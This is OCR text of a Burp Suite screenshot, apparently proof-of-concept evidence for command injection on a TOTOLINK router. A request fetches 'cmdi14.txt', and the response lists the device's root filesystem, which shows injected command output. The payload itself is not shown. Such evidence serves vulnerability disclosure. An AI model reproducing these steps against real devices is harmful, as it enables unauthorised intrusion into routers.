 Burp Project Repeater Intruder View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Settings
Learn
8 × 9 × 10 × 11 × 12 × 13 × 16 × 17 × 18 × 19 × 20 × 21 × 24 × 25 × 26 × 27 ×
29 × 30 ×
Send Cancel < > Target: http://itotolink.net HTTP/1
Request
P Raw Hex \n
1 GET /cmdi14.txt HTTP/1.1
2 Host: itotolink.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Edg/120.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0
.6
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 18 Jan 2024 22:36:31 GMT
4 Cache-Control: max-age=300
5 Expires: Thu, 18 Jan 2024 22:41:31 GMT
6 Last-Modified: Thu, 18 Jan 2024 22:36:09
GMT
7 Content-Length: 71
8 Content-Type: text/plain
9 Connection: close
10
11 bin
12 dev
13 etc
14 lib
15 mnt
16 overlay
17 proc
18 rom
19 root
20 sbin
21 sys
22 tmp
23 usr
24 var
25 web
26 www
27
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 8
Inspector
Notes
Done 327 bytes | 2 millis